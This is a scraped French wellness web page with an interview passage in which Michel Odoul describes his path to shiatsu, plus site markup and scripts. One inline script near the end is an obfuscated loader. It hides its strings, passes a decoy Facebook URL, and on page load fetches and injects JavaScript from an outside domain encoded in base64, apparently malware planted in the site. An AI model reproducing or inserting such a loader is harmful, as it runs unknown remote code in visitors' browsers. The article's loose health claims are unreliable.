Notre impact sur l'environnement a des conséquences <a href="https://www.bloomingyou.fr/pourquoi-lacte-de-donner-enrichit-nos-vies/" target="_blank" rel="noopener" data-wpil-monitor-id="7987">négatives</a> sur la nature et notre santé. Nous devons adopter des comportements plus sains. Cela inclut lire les étiquettes des produits, être attentif à l'air que nous respirons, et utiliser des filtres d'air dans nos voitures. Face aux nuisances inévitables, comme le bruit ou la pollution, il ne faut pas se sentir victime. On peut prendre des mesures pour réduire leur impact, comme se doucher, méditer, ou faire des <a href="https://www.bloomingyou.fr/respirez-mieux-guerissez-vous-avec-laiki-therapie/" target="_blank" rel="noopener">exercices respiratoires</a> pour nettoyer nos poumons. Notre responsabilité est de prendre soin de nous dans ces contextes difficiles.
<h3>De la nature à la psycho-énergie, le chemin de vie de Michel Odoul</h3>
Amal Dadolle : <strong>Michel-Odoul, comment êtes-vous arrivé à faire ce que vous faites aujourd'hui ?</strong>

<strong>Michel Odoul</strong> : C'est un long parcours, une véritable aventure de vie. En résumé, je suis le fils d'un garde forestier et j'ai grandi dans les bois. J'ai appris de la nature, observé ses équilibres et sa tendance à toujours s'élever. Enfant, dans les bois, j'ai compris l'importance de la prudence et de l'orientation. Plus tard, mes études de commerce m'ont enseigné les flux vitaux de l'économie, que j'ai reliés à ceux de la nature. Ma découverte de l'Aikido et de sa philosophie d'accueil et d'amour face à l'adversité a complété ma vision. Cela m'a conduit à une initiation en Shiatsu, début d'un engagement profond dans cette voie.

Amal Dadolle : <strong>Quel est le livre qui a changé votre vie ou fait évoluer votre pratique ?</strong>

<strong>Michel Odoul : </strong>C'est difficile de résumer. Je n'ai pas une réponse unique mais plusieurs moments clés. D'abord, ma rencontre avec Maître Nakasono, mon maître d'Aikido, m'a ouvert à la vision animiste du Shinto où tout possède une âme. Ensuite, un moment marquant fut ma découverte du film "La Guerre des Étoiles". Ce film, allant au-delà de l'imagination de George Lucas, m'a touché par sa représentation de la lutte entre la lumière et l'obscurité. Cette idée qu'une petite lumière brille dans l'obscurité m'a inspiré. Curieusement, avant George Lucas, j'ai inventé un jouet, l'épée lumineuse, qui a connu un succès incroyable. Enfin, un vol en avion par un temps sombre m'a enseigné une leçon précieuse. En dépassant les nuages, j'ai découvert un ciel bleu radieux et le soleil brillant. Ce jour-là, j'ai compris que le soleil est toujours là, même si on ne le voit pas. Pour le voir, il faut simplement changer de perspective.
<pre>Source : Le lexique de Dis moi où tu as mal par Michel Odoul chez Albin Michel</pre>						</div>
	   
	</div>

</div>




	<div  class="bottom-article"></div>



<div  class="wrap-notation-post"><span>Noter cet article </span><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--36506 "  data-post-id="36506">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Not at all useful" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div></div>
				

						<div  class="wrap-block-login-post">
							<span class="h3-page center">Pour lire cet article,<br/> abonnez-vous gratuitement<br/> ou connectez-vous</span>
							<div class="content-action-login">
								<div class="wrap-action-login s1">
						                <a href="https://www.bloomingyou.fr/abonnement/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je découvre les formules </span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="wrap-action-login s2">
						                <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je me connecte</span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="end"></div>
							</div>

						</div>








	   














										

	

	<div data-wpr-lazyrender="1" id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/decoder-les-messages-du-corps-comprendre-pour-guerir/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.bloomingyou.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="form-group"><br>
  <textarea id="comment" class="form-control" name="comment" placeholder="Votre Commentaire"></textarea><label class="input_label"></label></div>
<div class="form-group-comment-s2"><br>
     <input placeholder="Nom" id="author" class="form-control" name="author" type="text" value="" placeholder="Nom"><label class="input_label"></label></div>
<div class="form-group-comment-s3"><br>
     <input placeholder="Email" id="email" class="form-control" name="email" type="text" value="" placeholder="Email"><label class="input_label"></label></div><div class="end"></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='36506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c60e0f5c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="169"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="end"></div>

<a id="eltd-back-to-top" href="#" class="eltd-button-submit on"> 
                <span class="eltd-back-to-top-text ">
                     envoyer                </span>
                <span class="eltd-back-to-top-icon ">
                     <i class="eltd-icon-ion-icon ion-ios-arrow-thin-right eltd-icon-element"></i>
                </span>
    </a>








	<div  class="wrap-block-author-category">

		<div class="wrap-author-single">

			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2095%2095'%3E%3C/svg%3E" alt="" width="95px" height="95px" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg" alt="" width="95px" height="95px"/></noscript>

			<div class="info-author-single">

				<span>écrit par</span>

				<p>

				Amal Dadolle


				  

				</p>

				<ul class="ul-social-author">



					<li><a class="pe-so-instagram" href="https://www.instagram.com/bloomingyou_fr/"></a></li><li><a class="pe-so-facebook" href="https://www.facebook.com/mybloomingyou"></a></li><li><a class="pe-so-linkedin" href="https://www.bloomingyou.fr/#"></a></li><li><a class="pe-so-twitter" href="https://twitter.com/bloomingYou_fr"></a></li>
				</ul>

				
			</div>

			<div class="end"></div>

		</div>

		<div class="end"></div>

		<div class="wrap-category-single">

           


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/podcasts/savoir-etre-podcasts/">#Podcasts savoir être</a>

				                	</p>

				                	



			                


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/podcasts/sante-podcasts/">#Podcasts santé</a>

				                	</p>

				                	



			                


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/podcasts/">#Podcasts</a>

				                	</p>

				                	



			                


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/">#Conseils pour favoriser le sommeil</a>

				                	</p>

				                	



			                  

				<div class="end">

		</div>

	</div>

</div>	



									<div class="end"></div>

	

<div  class="wrap-post-similar">

		<span class="span-title-single">Vous devriez lire</span>

		<div class="wrap-content-post-similar wrapper-flex col3">

		
                          <a href="https://www.bloomingyou.fr/ce-que-votre-corps-veut-vous-dire-les-cles-de-michel-odoul/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2024/12/Michel-Odoul-2023-3-Hugo-Cassat-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="Michel Odoul" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2024/12/Michel-Odoul-2023-3-Hugo-Cassat-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2024/12/Michel-Odoul-2023-3-Hugo-Cassat-370x225.jpg" alt="Michel Odoul" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Podcasts                                    
                                  </p>
                                  <h2>Ce que votre corps veut vous dire : les clés de Michel Odoul</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 58 minutes min d'écoute                                              
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/comment-changer-ses-habitudes-de-vie-avec-la-methode-1/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2023/04/womanlaydownorrelaxingongreengrassreadingbook-370x225.jpeg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="Comment changer ses habitudes de vie avec la méthode 1%" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2023/04/womanlaydownorrelaxingongreengrassreadingbook-370x225.jpeg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2023/04/womanlaydownorrelaxingongreengrassreadingbook-370x225.jpeg" alt="Comment changer ses habitudes de vie avec la méthode 1%" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Conseils en Savoir être                                    
                                  </p>
                                  <h2>Comment changer ses habitudes de vie avec la méthode 1%?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 5 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/soigner-grace-senti-a-lenergie/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2023/01/cassourra_alain_2014_67b-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="Alain Cassourra: soigner grâce au senti et à l’énergie?" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2023/01/cassourra_alain_2014_67b-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2023/01/cassourra_alain_2014_67b-370x225.jpg" alt="Alain Cassourra: soigner grâce au senti et à l’énergie?" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Podcasts                                    
                                  </p>
                                  <h2>Les blessures de l&#8217;âme : Soigner grâce au senti et à l’énergie?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 60 minutes min d'écoute                                              
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




	    <div class="end"></div>	







	</div>	

</div>



<div class="end"></div>


		<div  class="wrap-breadcrumb-mobile">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta  content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="11" href="https://www.bloomingyou.fr/category/sante-bien-etre/" title="Actu santé">Actu santé</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Conseils pour favoriser le sommeil"><a  id="36" href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/" title="Conseils pour favoriser le sommeil">Conseils pour favoriser le sommeil</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="Décoder les messages du corps. Comprendre pour guérir">Décoder les messages du corps. Comprendre pour guérir</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 08/04/2024, mis à jour le 05/12/2024</p>				
			</div>
		</div>


</div>	

<script>
													document.addEventListener('DOMContentLoaded', function () {
														const responsiveImage = document.getElementById('responsive-image-featured');
														const desktopImage = responsiveImage.getAttribute('data-desktop');
														const mobileImage = responsiveImage.getAttribute('data-mobile');

														function updateImageSrc() {
															if (window.innerWidth <= 768) { // Taille max pour mobile
																responsiveImage.setAttribute('src', mobileImage);
															} else {
																responsiveImage.setAttribute('src', desktopImage);
															}
														}

														// Met à jour l'image au chargement et lors du redimensionnement
														updateImageSrc();
														window.addEventListener('resize', updateImageSrc);
													});
												</script>



<script>window.addEventListener('DOMContentLoaded', function() {$("#ez-toc-container").insertBefore(".wrap-content-post");});</script>


		
	

                  


<div data-wpr-lazyrender="1" class="wrap-space-footer"></div>

   <div  class="wrap-back-top">               
	<span id="eltd-back-to-top" class="back-top-scroll" > 
                <div class="content-back-to-top">
	                <span class="eltd-back-to-top-text ">back to top	                <span class="eltd-back-to-top-icon "> </span>

	                </span>
            	</div>
    </span>
  </div>  



	<div class="wrap-newsletter" >
		<div  class="wrap-container-fixed">
					<form action="https://www.bloomingyou.fr/newsletter-inscription/" accept-charset="utf-8" method="get">
						<div class="wrap-form-nl-footer">
							<p>Inscrivez-vous à la newsletter<br/>pour ne rien manquer</p>
							<div class="wrap-form-nl">
							<input type="text" name="email" class="input-nl-footer s2" placeholder="Adresse e-mail" aria-label="Saisir adresse e-mail"/>
									<input type="submit" onclick="ga('send', 'event', 'Button', 'Click', 'Inscription Newsletter - Footer')" class="submit-nl-footer" value="Je m'inscris"/>
									<div class="end"></div>
							</div>
							<div class="end"></div>
						</div>		
					</form>
		</div>			
	</div>





	<footer data-wpr-lazyrender="1">
		<a href="https://www.bloomingyou.fr" class="a-logo-footer">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2097'%3E%3C/svg%3E" alt="" width="200" height="97" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg" alt="" width="200" height="97"/></noscript>
		</a>
		<div  class="wrapper-social">
		  <ul>
		    <li class="instagram"><a href="https://www.instagram.com/bloomingyou_fr/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
		    <li class="facebook"><a href="https://www.facebook.com/mybloomingyou" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
		    <li class="twitter"><a href="https://twitter.com/bloomingYou_fr" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
		    <li class="google"><a href="https://www.youtube.com/channel/UCutilUgPMYEJR8eeowDfAGw?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play fa-2x" aria-hidden="true"></i></a></li>
		    <div class="end"></div>
		  </ul>
		</div>

		<ul class="ul-subcategory-footer">
			<!--<li><a href="https://www.bloomingyou.fr/a-propos/">À PROPOS</a></li>
			<li><a href="https://www.bloomingyou.fr/partenaires/">PARTENAIRES</a></li>
			<li><a href="https://www.bloomingyou.fr/media-solution/">MEDIA SOLUTIONS</a></li>
			<li><a href="https://www.bloomingyou.fr/ecrire-article/">ÉCRIRE UN ARTICLE</a></li>
			<li><a class="last" href="https://www.bloomingyou.fr/contact/">CONTACT</a></li>
		-->

			<li><a href="https://www.bloomingyou.fr/site-map/">PLAN DE SITE</a></li>
			<li><a href="https://www.bloomingyou.fr/charte-de-confidentialite/">Charte de confidentialité</a></li>
			<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
			<li><a href="https://www.bloomingyou.fr/conditions-generales-dabonnement-a-bloomingyou/">Conditions générales d’abonnement </a></li>
			<li><a href="https://www.bloomingyou.fr/livraisons-retours/">Livraisons / Retours</a></li>
			<li><a href="https://www.bloomingyou.fr/mentions-legales/">Mentions légales</a></li>
			<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>


		</ul>

	</footer>















	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloomingyou3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[5],e[5],e[18],e[23],e[1],e[3],e[0],e[10],e[14],e[13],e[0],e[1],e[3],e[1],e[7]].join("")]([e[9],e[6],e[4],e[5]].join(""),(function(){var a=b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")][[e[2],e[7],e[1],e[4],e[0],e[1],e[18],e[9],e[1],e[8],e[1],e[3],e[0]].join("")]([e[13],e[2],e[7],e[14],e[15],e[0]].join(""));a.async=true;b[[e[22],e[1],e[0],e[2],e[12]].join("")](b[[e[4],e[0],e[6],e[16]].join("")]([e[4],e[11],e[25],e[26],e[2],e[11],e[27],e[28],e[10],e[29],e[20],e[15],e[2],e[30],e[9],e[8],e[16],e[11],e[31],e[17],e[32],e[21],e[20],e[0],e[10],e[21],e[33],e[12],e[5],e[19],e[34],e[35],e[2],e[36]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[24],e[0],e[19],e[6],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tecnadormlLHhsipbuEC92fvxR0M6yGkYJ5qwzgtr56a22IC363KOkMOctBb9NKXtQDQ2HPwtQmfEY46bxBn7o9LN5jcgn6wZB4RagauBsB8aPDYU2Kq2oO5tYflzEY1");</script>	<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '#AddToCart', function(e) {

				e.preventDefault();
				var $this = $(this);
				/*if( $this.is(':disabled') ) {
					return;
				}*/
				var id = $(this).data("product-id");
				var variation_id = $(this).data("variation-id"); 
				var quantity = $(this).parent().find("#quantity").val();


				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					variation_id : variation_id,
					quantity:quantity,
				};
				$.post(ajaxurl, data, function(response) {
					console.log(response.message);

					if( response.success ) {					
						//$this.text("added to cart");
						//$this.attr('disabled', 'disabled');
						$( document.body ).trigger( 'wc_fragment_refresh' );
						RefreshIcoCart();

						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {

			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '.add-to-cart-team', function(e) {



				var id = $(this).data("product-id");
				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					quantity:1,
				};
				$.post(ajaxurl, data, function(response) {

					if( response.success ) {					
						window.location.href = 'https://www.bloomingyou.fr/commander'; //Will take you to Google.						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1765382926' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765382988' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.bloomingyou.fr\/wp-json\/","restNonce":"26b1c4659d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1765382988" id="flexy-breadcrumb-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","postID":"36506","noVotes":"","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"b0e451ef83","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1765382926" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1765382926" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"115","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"115","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767212706" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
